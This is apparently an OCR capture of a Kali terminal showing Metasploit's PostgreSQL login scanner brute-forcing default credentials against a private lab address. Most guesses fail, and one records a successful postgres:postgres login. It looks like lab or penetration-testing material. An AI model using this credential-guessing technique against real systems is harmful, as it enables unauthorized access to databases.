 kali@kali: ~/Desktop
File Actions Edit View Help
username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Inval
id username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect:
Invalid username or password)
[+] 192.168.88.133:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.88.133:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid
username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Inv
alid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect:
Invalid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: scott:password@template1 (Incorrect:
Invalid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Inv
alid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid
username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Inv
alid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect:
Invalid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: admin:password@template1 (Incorrect:
Invalid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Inv
alid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Inv
alid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: admin:password@template1 (Incorrect:
Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >